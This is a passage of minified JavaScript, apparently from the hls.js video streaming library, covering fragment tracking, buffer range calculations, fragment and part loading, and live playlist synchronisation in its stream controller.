e=gt(t),i=this.fragments[e];i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,i,r){for(var n={time:[],partial:i},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<r.length;u++){var h=r.start(u)-this.bufferPadding,d=r.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,i,r,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&ft(u)&&(i=u.body.start-s,r=u.body.end+s,t>=i&&t<=r&&(e=Math.min(t-i,r-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=gt(t),i=this.fragments[e];return i?i.buffered?ft(i)?ut.PARTIAL:ut.OK:ut.APPENDING:ut.NOT_LOADED},e.isTimeBuffered=function(t,e,i){for(var r,n,a=0;a<i.length;a++){if(r=i.start(a)-this.bufferPadding,n=i.end(a)+this.bufferPadding,t>=r&&e<=n)return!0;if(e<=r)return!1}return!1},e.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if("initSegment"!==i.sn&&!i.bitrateTest&&!r){var n=gt(i);this.fragments[n]={body:i,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var i=this,r=e.frag,n=e.part,a=e.timeRanges;if(r.type===w.b.MAIN)if(this.activeFragment=r,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(i.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)r.appendedPTS=Math.max(e.end(s),r.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=gt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a&&a.buffered){var s=a.body;s.type===i&&s.start<e&&s.end>t&&r.removeFragment(s)}}))},e.removeFragment=function(t){var e=gt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function ft(t){var e,i;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(i=t.range.audio)||void 0===i?void 0:i.partial))}function gt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var vt=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),pt={length:0,start:function(){return 0},end:function(){return 0}},mt=function(){function t(){}return t.isBuffered=function(e,i){try{if(e)for(var r=t.getBuffered(e),n=0;n<r.length;n++)if(i>=r.start(n)&&i<=r.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,i,r){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,i,r)}}catch(t){}return{len:0,start:i,end:i,nextStart:void 0}},t.bufferedInfo=function(t,e,i){e=Math.max(0,e),t.sort((function(t,e){var i=t.start-e.start;return i||e.end-t.end}));var r=[];if(i)for(var n=0;n<t.length;n++){var a=r.length;if(a){var s=r[a-1].end;t[n].start-s<i?t[n].end>s&&(r[a-1].end=t[n].end):r.push(t[n])}else r.push(t[n])}else r=t;for(var o,l=0,u=e,h=e,d=0;d<r.length;d++){var c=r[d].start,f=r[d].end;if(e+i>=c&&e<f)u=c,l=(h=f)-e;else if(e+i<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return l.b.log("failed to get media.buffered",t),pt}},t}(),yt=function(t,e,i,r,n,a){void 0===r&&(r=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=i,this.size=r,this.part=n,this.partial=a};function Tt(t,e){if(t){var i=t.start+e;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function bt(t,e){for(var i=e.fragments,r=0,n=i.length;r<n;r++)Tt(i[r],t);e.fragmentHint&&Tt(e.fragmentHint,t),e.alignedSliding=!0}function Et(t,e,i){e&&(!function(t,e,i){if(function(t,e,i){return!(!e.details||!(i.endCC>i.startCC||t&&t.cc<i.startCC))}(t,i,e)){var r=function(t,e){var i=t.fragments,r=e.fragments;if(r.length&&i.length){var n=function(t,e){for(var i=null,r=0,n=t.length;r<n;r++){var a=t[r];if(a&&a.cc===e){i=a;break}}return i}(i,r[0].cc);if(n&&(!n||n.startPTS))return n;l.b.log("No frag in previous level to align on")}else l.b.log("No fragments to align")}(i.details,e);r&&Object(a.a)(r.start)&&(l.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),bt(r.start,e))}}(t,i,e),!i.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var i=e.fragments[0].programDateTime,r=t.fragments[0].programDateTime,n=(r-i)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(l.b.log("Adjusting PTS using programDateTime delta "+(r-i)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),bt(n,t))}(i,e.details),i.alignedSliding||!e.details||i.skippedSegments||rt(e.details,i))}function St(t,e){var i=t.programDateTime;if(i){var r=(i-e)/1e3;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Lt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var i=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){St(t,i)})),t.fragmentHint&&St(t.fragmentHint,i),t.alignedSliding=!0}}var At={search:function(t,e){for(var i=0,r=t.length-1,n=null,a=null;i<=r;){var s=e(a=t[n=(i+r)/2|0]);if(s>0)i=n+1;else{if(!(s<0))return a;r=n-1}}return null}};function Dt(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===i&&0===e[0].start&&(n=e[0]),n&&0===Rt(i,r,n))return n;var a=At.search(e,Rt.bind(null,i,r));return a||n}function Rt(t,e,i){void 0===t&&(t=0),void 0===e&&(e=0);var r=Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-r<=t?1:i.start-r>t&&i.start?-1:0}function kt(t,e,i){var r=1e3*Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-r>t}function _t(t){var e="function"==typeof Map?new Map:void 0;return(_t=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return It(t,arguments,wt(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Ct(r,t)})(t)}function It(t,e,i){return(It=Ot()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&Ct(n,i.prototype),n}).apply(null,arguments)}function Ot(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Ct(t,e){return(Ct=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function wt(t){return(wt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var xt=Math.pow(2,17),Pt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var i=this,r=t.url;if(!r)return Promise.reject(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(r?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(r,l){i.loader&&i.loader.destroy();var u=i.loader=t.loader=a?new a(n):new s(n),h=Ft(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:"initSegment"===t.sn?1/0:xt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){i.resetLoader(t,u),r({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(i,r,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,i){var r=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(l,u){r.loader&&r.loader.destroy();var h=r.loader=t.loader=a?new a(n):new s(n),d=Ft(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:xt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){r.resetLoader(t,h),r.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};i(u),l(u)},onError:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i,networkDetails:a}))},onAbort:function(i,n,a){t.stats.aborted=e.stats.aborted,r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var i=t.stats,r=e.stats,n=r.total;if(i.loaded+=r.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(i.loaded/n),a),o=(a-s)*Math.round(i.loaded/s);i.total=i.loaded+o}else i.total=Math.max(i.loaded,i.total);var l=i.loading,u=r.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function Ft(t,e){void 0===e&&(e=null);var i=e||t,r={frag:t,part:e,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},n=i.byteRangeStartOffset,s=i.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(r.rangeStart=n,r.rangeEnd=s),r}var Mt=function(t){var e,i;function r(e){for(var i,r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return(i=t.call.apply(t,[this].concat(n))||this).data=void 0,i.data=e,i}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ct(e,i),r}(_t(Error)),Nt=i(16),Ut={toString:function(t){for(var e="",i=t.length,r=0;r<i;r++)e+="["+t.start(r).toFixed(3)+","+t.end(r).toFixed(3)+"]";return e}};function Bt(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function jt(t,e){return(jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Kt="STOPPED",Ht="IDLE",Vt="KEY_LOADING",Wt="FRAG_LOADING",Yt="FRAG_LOADING_WAITING_RETRY",qt="WAITING_TRACK",zt="PARSING",Xt="PARSED",Qt="ENDED",$t="ERROR",Jt="WAITING_INIT_PTS",Zt="WAITING_LEVEL",te=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=Kt,n.media=null,n.mediaBuffer=null,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=r,n.log=l.b.log.bind(l.b,r+":"),n.warn=l.b.warn.bind(l.b,r+":"),n.hls=e,n.fragmentLoader=new Pt(e.config),n.fragmentTracker=i,n.config=e.config,n.decrypter=new Nt.a(e,e.config),e.on(s.a.KEY_LOADED,n.onKeyLoaded,Gt(n)),e.on(s.a.LEVEL_SWITCHING,n.onLevelSwitching,Gt(n)),n}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,jt(e,i);var n,h,d,c=r.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Kt},c._streamEnded=function(t,e){var i=this.fragCurrent,r=this.fragmentTracker;if(!e.live&&i&&this.media&&i.sn>=e.endSN&&!t.nextStart){var n=e.partList;if(null!=n&&n.length){var a=n[n.length-1];return mt.isBuffered(this.media,a.start+a.duration/2)}var s=r.getState(i);return s===ut.PARTIAL||s===ut.OK}return!1},c.onMediaAttached=function(t,e){var i=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.state===Kt&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,i=this.media,r=this.mediaBuffer,n=this.state,s=i?i.currentTime:0,o=mt.bufferInfo(r||i,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Qt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}i&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Vt&&e.frag===this.fragCurrent&&this.levels){this.state=Ht;var i=this.levels[e.frag.level].details;i&&this.loadFragment(e.frag,i,e.frag.start)}},c.onLevelSwitching=function(t,e){this.fragLoadError=0},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Kt,this.hls.off(s.a.KEY_LOADED,this.onKeyLoaded,this),this.hls.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Vt,this.fragCurrent=t,this.hls.trigger(s.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,i){this._loadFragForPlayback(t,e,i)},c._loadFragForPlayback=function(t,e,i){var r=this;this._doFragLoad(t,e,i,(function(e){if(r.fragContextChanged(t))return r.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void r.fragmentTracker.removeFragment(t);t.stats.chunkCount++,r._handleFragmentLoadProgress(e)})).then((function(e){if(e){r.fragLoadError=0;var i=r.state;r.fragContextChanged(t)?(i===Wt||!r.fragCurrent&&i===zt)&&(r.fragmentTracker.removeFragment(t),r.state=Ht):("payload"in e&&(r.log("Loaded fragment "+t.sn+" of level "+t.level),r.hls.trigger(s.a.FRAG_LOADED,e)),r._handleFragmentLoadComplete(e))}})).catch((function(e){r.state!==Kt&&r.state!==$t&&(r.warn(e),r.resetFragmentLoading(t))}))},c.flushMainBuffer=function(t,e,i){if(void 0===i&&(i=null),t-e){var r={startOffset:t,endOffset:e,type:i};this.fragLoadError=0,this.hls.trigger(s.a.BUFFER_FLUSHING,r)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(i){if(!i||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return i})).then((function(i){var r=e.hls,n=i.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).then((function(e){var n=self.performance.now();return r.trigger(s.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),i.payload=e,i}))}return i})).then((function(i){var r=e.fragCurrent,n=e.hls,a=e.levels;if(!a)throw new Error("init load aborted, missing levels");a[t.level].details;var o=t.stats;e.state=Ht,e.fragLoadError=0,t.data=new Uint8Array(i.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),i.frag===r&&n.trigger(s.a.FRAG_BUFFERED,{stats:o,frag:r,part:null,id:t.type}),e.tick()})).catch((function(i){e.state!==Kt&&e.state!==$t&&(e.warn(i),e.resetFragmentLoading(t))}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var i=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+(i?Ut.toString(mt.getBuffered(i)):"(detached)")),this.state=Ht,i&&(!this.loadedmetadata&&i.buffered.length&&this.fragCurrent===this.fragPrevious&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},c.seekToStartPos=function(){},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var i=t.frag,r=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new yt(i.level,i.sn,i.stats.chunkCount+1,0,r?r.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,i,r){var n=this;if(void 0===i&&(i=null),!this.levels)throw new Error("frag load aborted, missing levels");if(i=Math.max(t.start,i||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&r){i>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,i);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:i}),this.doFragPartsLoad(t,o,l,r).catch((function(t){return n.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,i))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,targetBufferTime:i}),this.fragmentLoader.load(t,r).catch((function(t){return n.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,i,r){var n=this;return new Promise((function(a,o){var l=[];!function i(u){var h=e[u];n.fragmentLoader.loadPart(t,h,r).then((function(r){l[h.index]=r;var o=r.part;n.hls.trigger(s.a.FRAG_LOADED,r);var d=e[u+1];if(!d||d.fragment!==t)return a({frag:t,part:o,partsLoaded:l});i(u+1)})).catch(o)}(i)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===o.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(s.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===zt){var i=e.frag,r=e.part,n=e.level,a=self.performance.now();i.stats.parsing.end=a,r&&(r.stats.parsing.end=a),this.updateLevelTiming(i,r,n,t.partial)}else this.fragCurrent||(this.state=Ht)},c.getCurrentContext=function(t){var e=this.levels,i=t.level,r=t.sn,n=t.part;if(!e||!e[i])return this.warn("Levels object was unset while buffering fragment "+r+" of level "+i+". The current chunk will not be buffered."),null;var a=e[i],s=n>-1?function(t,e,i){if(!t||!t.details)return null;var r=t.details.partList;if(r)for(var n=r.length;n--;){var a=r[n];if(a.index===i&&a.fragment.sn===e)return a}return null}(a,r,n):null,o=s?s.fragment:function(t,e,i){if(!t||!t.details)return null;var r=t.details,n=r.fragments[e-r.startSN];return n||((n=r.fragmentHint)&&n.sn===e?n:e<r.startSN&&i&&i.sn===e?i:null)}(a,r,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,i,r){if(t&&this.state===zt){var n=t.data1,a=t.data2,o=n;if(n&&a&&(o=Object(u.b)(n,a)),o&&o.length){var l={type:t.type,frag:e,part:i,chunkMeta:r,parent:e.type,data:o};this.hls.trigger(s.a.BUFFER_APPENDING,l),t.dropped&&t.independent&&!i&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(mt.isBuffered(e,e.currentTime)){var i=e.currentTime,r=mt.bufferInfo(e,i,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,r.end-a),i+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var i=this.config,r=this.getLoadPosition();if(!Object(a.a)(r))return null;var n=mt.bufferInfo(t,r,i.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(r,e);if(s&&n.nextStart<s.end)return mt.bufferInfo(t,r,Math.max(n.nextStart,i.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,i=this.config;return e=t?Math.max(8*i.maxBufferSize/t,i.maxBufferLength):i.maxBufferLength,Math.min(e,i.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,i=t||e.maxBufferLength;return e.maxMaxBufferLength>=i&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var i=e.fragments,r=i.length;if(!r)return null;var n,a=this.config,s=i[0].start;if(e.live){var o=a.initialLiveManifestSize;if(r<o)return this.warn("Not enough fragments to start playback (have: "+r+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,i),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=i[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},c.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},c.getNextPart=function(t,e,i){for(var r=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,r>-1&&i<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(r=s),n=u}return r},c.loadedEndOfParts=function(t,e){var i=t[t.length-1];return i&&e>i.start&&i.loaded},c.getInitialLiveFragment=function(t,e){var i=this.fragPrevious,r=null;if(i){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+i.programDateTime),r=function(t,e,i){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;i=i||0;for(var r=0;r<t.length;++r){var n=t[r];if(kt(e,i,n))return n}return null}(e,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!r){var n=i.sn+1;if(n>=t.startSN&&n<=t.endSN){var s=e[n-t.startSN];i.cc===s.cc&&(r=s,this.log("Live playlist, switching playlist, load frag with next SN: "+r.sn))}r||(r=function(t,e){return At.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,i.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+r.sn)}}else{var o=this.hls.liveSyncPosition;null!==o&&(r=this.getFragmentAtPosition(o,this.bitrateTest?t.fragmentEnd:t.edge,t))}return r},c.getFragmentAtPosition=function(t,e,i){var r,n=this.config,a=this.fragPrevious,s=i.fragments,o=i.endSN,l=i.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&i.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?r=Dt(a,s,t,t>e-u?0:u):r=s[s.length-1];if(r){var d=r.sn-i.startSN;if(a&&r.sn===a.sn&&!h)if(a&&r.level===a.level){var c=s[d+1];r.sn<o&&this.fragmentTracker.getState(c)!==ut.OK?(this.log("SN "+r.sn+" just loaded, load next one: "+c.sn),r=c):r=null}}return r},c.synchronizeToLiveEdge=function(t){var e=this.config,i=this.media;if(i){var r=this.hls.liveSyncPosition,n=i.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==r&&i.duration>r&&(n<r||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&i.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=r),i.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+r.toFixed(3)),i.currentTime=r))}}},c.alignPlaylists=function(t,e){var i=this.levels,r=this.levelLastLoaded,n=this.fragPrevious,s=null!==r?i[r]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){Et(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return 